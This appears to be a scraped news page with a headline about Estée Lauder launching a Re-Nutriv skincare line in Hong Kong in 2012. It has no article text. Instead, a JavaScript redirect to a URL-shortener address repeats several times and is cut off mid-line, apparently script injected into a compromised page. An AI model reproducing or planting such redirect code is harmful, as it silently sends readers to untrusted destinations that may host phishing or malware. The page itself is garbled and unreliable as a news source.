
Estée Lauder Launches Re-Nutriv Radiant White
Age-Renewal In HK
April 13, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...